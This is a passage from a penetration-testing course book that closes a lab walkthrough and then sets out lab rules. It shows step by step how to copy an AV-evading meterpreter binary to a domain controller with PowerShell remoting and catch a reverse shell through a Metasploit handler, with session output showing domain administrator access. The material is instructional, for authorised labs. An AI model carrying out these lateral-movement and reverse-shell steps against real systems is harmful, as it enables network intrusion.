Ethernet adapter Ethernet0:

```
 Connection-specific DNS Suffix . :
```


|          |                           |  |  |  |  |  | Link-local IPv6 Address : fe80::8539:433a:4360:175f%2 |
|----------|---------------------------|--|--|--|--|--|-------------------------------------------------------|
|          | IPv4 Address. 10.5.5.30   |  |  |  |  |  |                                                       |
|          | Subnet Mask 255.255.255.0 |  |  |  |  |  |                                                       |
|          | Default Gateway 10.5.5.1  |  |  |  |  |  |                                                       |
| $\cdots$ |                           |  |  |  |  |  |                                                       |

*Listing 1002 - Checking the IP with Invoke-Command* 

Now that we know we can execute commands against the Domain Controller, we will transfer and execute a meterpreter shell. We can again use the same whoami.exe with the AV bypass. First, we will have to transfer the shell to the Domain Controller. For this, we will use the PowerShell command *Copy-Item*. For *Copy-Item* to transfer to another host, we must provide the file to transfer, the destination of the transfer, and the PowerShell session we created earlier.

```
PS C:\Windows\system32> Copy-Item "C:\Users\Public\whoami.exe" -Destination
"C:\Users\Public\" -ToSession $dcsesh
Copy-Item "C:\Users\Public\whoami.exe" -Destination "C:\Users\Public\" -ToSession 
$dcsesh
```
*Listing 1003 - Transferring whoami Binary to Domain Controller* 

With the file transferred, we need to execute it. However, a listener needs to be configured to capture the reverse shell request. To do this, we will background the current meterpreter shell and start a new listener. We'll start the new payload handler as a background job by using the **-j** flag when executing the *run* command.

```
meterpreter > background
[*] Backgrounding session 2... 
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 1. 
[*] Exploit completed, but no session was created. 
[*] Started reverse TCP handler on 10.11.0.4:80
```
*Listing 1004 - Starting new payload handler as a background job* 

Now that the listener is running in the background, we need to go back to the session on Cevapi in order to execute the shell on the Domain Controller.

```
msf5 exploit(multi/handler) > sessions -l
Active sessions 
=============== 
Id Type Information Connection
-- ---- ----------- ---------- 
1 meterpreter x86/windows CEVAPI\jenkinsuser @ CEVAPI 10.11.0.4:80 -> 10.11.1.250 
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ CEVAPI 10.11.0.4:80 -> 10.11.1.250 
msf5 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > shell
Process 5612 created. 
Channel 2 created. 
C:\Windows\system32>powershell
powershell 
                          |
```


PS C:\Windows\system32>

*Listing 1005 - Switching Back to the Session on Cevapi* 

And finally we will execute the PowerShell command to run the whoami binary on the Domain Controller with the following command:

```
PS C:\Windows\system32> $dcsesh = New-PSSession -Computer SANDBOXDC
$dcsesh = New-PSSession -Computer SANDBOXDC 
PS C:\Windows\system32> Invoke-Command -Session $dcsesh -ScriptBlock
{C:\Users\Public\whoami.exe}
Invoke-Command -Session $dcsesh -ScriptBlock {C:\Users\Public\whoami.exe} 
[*] Sending stage (180291 bytes) to 10.11.1.250 
[*] Meterpreter session 3 opened (10.11.0.4:80 -> 10.11.1.250:54198) at 17:31:12
```
*Listing 1006 - Executing the whoami Binary* 

If the binary was executed successfully, we will be alerted that the listener opened a new session. Let's background the session on Cevapi first.

```
^C
Terminate channel 2? [y/N] y
meterpreter > background
[*] Backgrounding session 2...
```
*Listing 1007 - Exiting the session on Cevapi* 

Once we are back to the metasploit console, we can list all of our active sessions and we should see a new one created on the *SANDBOXDC* host.

```
msf5 exploit(multi/handler) > sessions -l
Active sessions 
=============== 
Id Type Information Connection
-- ---- ----------- ---------- 
1 meterpreter x86/windows CEVAPI\jenkinsuser @ CEVAPI 10.11.0.4:80 -> 10.11.1.250 
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ CEVAPI 10.11.0.4:80 -> 10.11.1.250 
3 meterpreter x86/windows sandbox\Administrator @ SANDBOXDC 10.11.0.4:80-> 
|10.11.1.250
```

```
Listing 1008 - Listing all sessions
```
Finally, we can interact with the new session.

```
msf5 exploit(multi/handler) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > shell
Process 3360 created. 
Channel 1 created. 
Microsoft Windows [Version 10.0.14393] 
(c) 2016 Microsoft Corporation. All rights reserved.
```

```
C:\Users\Administrator\Documents>whoami
```


whoami sandbox\administrator

C:\Users\Administrator\Documents>**hostname** hostname SANDBOXDC

#### C:\Users\Administrator\Documents>

*Listing 1009 - Interacting with session on DC* 

We now have access to the domain controller with an administrative user, and we have reached our goal. At this point, we can conclude this pentest was a success. But remember, in many penetration tests, obtaining Domain Admin will not always be the main goal. Many times, a customer might care more about the data they warehouse than access to their systems. While Domain Admin and access to their systems might be used to obtain the access to the data, it is not always the stopping point.

## 24.10 Wrapping Up

We have gone on a journey that took us through many tunnels and shells. We started with only a hostname and basic information about the target. We used our penetration testing skills to obtain access to a WordPress web server that later allowed us to compromise a database. The database gave us a foothold into the internal network where we were able to obtain access to a user's workstation. We escalated privileges on the user's workstation and obtained information about the domain. We then used our internal access to gain a foothold on a Jenkins development server. Once we escalated our privileges on the Jenkins server, we found that a domain administrator was also logged in. Finally, we impersonated the domain administrator to create a new Domain Admin and log in to the domain controller. During this journey, we learned about the importance of enumeration, the real-world difficulties of tunneling, and many other lessons.

We cannot recommend enough that you take detailed notes throughout a penetration test and a good log of when certain actions were performed. After a penetration test, we must ensure that we leave everything the way it was. Any exploits or shells must be removed or, at the very least, the client should be notified about their location. In the PWK labs, please revert the machines in the lab once you are done with them.



# 25 Trying Harder: The Labs

You have been hired to perform a penetration test on the internal VPN lab network for the duration of the course. The main objective is to get as many shells on as many machines and subnets as possible. Your goal is to obtain the highest possible privilege level (administrator/root) on each machine.

You may alter administrator or root passwords on lab machines as needed or add additional users to the system, provided you revert the machine back to its pristine state via your student control panel once you have finished attacking it. Some machines have multiple attack vectors, so it is highly recommended that you take the time to locate as many as possible. While you may certainly use web shells to get an initial foothold on a machine, your real goal is a reverse shell back to your Kali virtual machine or GUI access to the target.

Note: The proof.txt files that are located on each machine are to be documented in your lab report, should you opt to submit one. These files should not be seen as the end goal (this is a penetration test, not a capture the flag event). There is no greater feeling than getting highprivileged shells on lab machines, and you will soon be experiencing that feeling.

# 25.1 Real Life Simulations

The internal VPN lab network contains a number of simulated clients that can be exploited using client-side attacks. These clients are programmed to simulate common corporate user activity. Subtle hints throughout the lab can help you locate these simulated clients. Thorough postexploitation information gathering may also reveal communication between client machines.

The various simulated clients will perform their task(s) at different time intervals. The most common interval is five minutes.

Some of the lab machines contain clean-up scripts. These are used in client-side attack vectors in particular to help ensure that the machine/service remains available for use by other students.

# 25.2 Machine Dependencies

Some targets can not be exploited without first gathering specific additional information on **|**another lab machine. Others can only be exploited through a pivot. Student administrators will not provide details about machine dependencies. Determining whether or not a machine has a dependency is an important part of the information gathering process, so you'll need to discover this information on your own.

# 25.3 Unlocking Networks

Initially, the PWK control panel will allow you to revert machines on the Student Network as well as your own dedicated lab client machines. Certain vulnerable machines in the lab will contain a network-secret.txt file with a MD5 hash in it. These hashes will unlock additional networks in your control panel.



## 25.4 Routing

The IT, Dev, and Admin networks are not directly routable from the public student network but the public student network is routable from all other networks. You will need to use various techniques covered in the course to gain access to the other networks. For example, you may need to exploit machines NAT'd behind firewalls, leveraging dual-homed hosts or client-side exploits.

# 25.5 Machine Ordering & Attack Vectors

The IP addresses of the lab machines are not signficant. For example, you do not need to start with 10.11.1.1 and work your way through the machines in numerical order. One of the most important skills you will need to learn as a penetration tester is how to scan a number of machines in order to find the lowest-hanging fruit. Also, keep in mind that you may not be able to fully compromise a particular network without first moving into another.

# 25.6 Firewall / Routers / NAT

The firewalls and other networking devices that connect the networks together are not directly exploitable. Although they are in scope and you may attempt to gain access to them, they are not intentionally created for you to do so. In addition, lengthy attacks such as bruteforcing or DOS/DDOS are highly discouraged as they will render the firewalls, along with any additional networks connected to them, inaccessible to you and other students.

A number of machines in the labs have software firewalls enabled and may not respond to ICMP echo requests. If an IP address does not respond to ICMP echo requests, this does not necessarily mean that the target machine is down or does not exist.

## 25.7 Passwords

Spending an excessive amount of time cracking the root or administrator passwords of all machines in the lab is not required. If you have tried all of the available wordlists in Kali, and used information gathered throughout the labs, stop and consider a different attack vector. If you have significant cracking hardware, then feel free to continue on to crack as many passwords as you can. **|**

# 25.8 Wrapping Up

If you've taken the time to understand the course material presented in the course book and associated videos and have tackled all the exercises (including the "extra mile" exercises), you'll enjoy the full lab assessment. If you're having trouble, consider filling in knowledge gaps in the course material, and if you're still stuck, step back and take on new perspective. It's easy to get so fixated on a single challenge and lose sight of the fact that there may be a simpler solution waiting down a different path. Take good notes and review them often, searching for alternate paths that might advance your assessment. When all else fails, do not hesitate to reach out to the student administrators. Finally, remember that you often have all the knowledge you need to tackle the problem in front of you. Don't give up, and remember the "Try Harder" discipline!